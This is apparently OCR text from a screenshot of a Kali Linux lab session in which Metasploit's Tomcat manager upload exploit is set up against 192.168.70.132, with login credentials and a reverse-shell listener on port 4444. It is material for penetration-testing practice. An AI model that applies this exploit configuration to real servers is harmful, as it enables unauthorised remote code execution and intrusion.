 Mozilla Firefox
root@kali: ~
03:23 上午
99%
root@kali: ~
应用程序
文件 动作 编辑 查看 帮助
this is web2
Name Current Setting Required Description
LHOST 192.168.70.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.70.132
rhosts => 192.168.70.132
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername yatming
httpusername => yatming
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword 123.com
httppassword => 123.com
msf6 exploit(multi/http/tomcat_mgr_upload) >
中 简